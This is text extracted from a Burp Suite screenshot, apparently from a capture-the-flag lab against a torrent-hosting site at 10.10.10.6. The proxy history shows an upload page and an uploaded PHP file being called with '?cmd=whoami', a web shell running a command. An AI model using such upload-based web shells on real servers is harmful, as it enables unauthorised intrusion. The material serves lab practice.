 Applications Places burp-StartBurp Mon 17:43 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope items; hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
66 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6
119 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6
120 http://10.10.10.6 GET /torrent/torrents.php?mode=upload ✓ 200 17814 HTML php Torrent Hoster - Torrents 10.10.10.6
121 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6
123 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6
124 http://10.10.10.6 GET /torrent/torrents.php?mode=details&i... ✓ 200 10537 HTML php Torrent Hoster - Torrents 10.10.10.6
125 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6
133 http://10.10.10.6 GET /torrent/uploads 404 492 HTML 404 Not Found 10.10.10.6
134 http://10.10.10.6 GET /torrent/upload 301 573 HTML 301 Moved Permanently 10.10.10.6
136 http://10.10.10.6 GET /torrent/upload/ 200 1343 HTML Index of /torrent/upload 10.10.10.6
141 http://10.10.10.6 GET /torrent/edit.php?mode=edit&id=4d39... ✓ 200 14256 HTML php 10.10.10.6
145 http://10.10.10.6 GET /torrent/edit.php?mode=edit&id=4d39... ✓ 200 14256 HTML php 10.10.10.6
148 http://10.10.10.6 GET /torrent/upload/ 200 1852 HTML Index of /torrent/upload 10.10.10.6
151 http://10.10.10.6 GET /torrent/upload/4d399e8818ba94deed... 200 672 HTML php 10.10.10.6
152 http://10.10.10.6 GET /torrent/upload/4d399e8818ba94deed... ✓ 200 457 HTML php 10.10.10.6
153 http://10.10.10.6 GET /torrent/upload/4d399e8818ba94deed... ✓ 200 474 HTML php 10.10.10.6
Request Response
Raw Params Headers Hex
GET /torrent/upload/4d399e8818ba94deededadc0ab92f88d8000bcf7.php?cmd=whoami HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSI
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches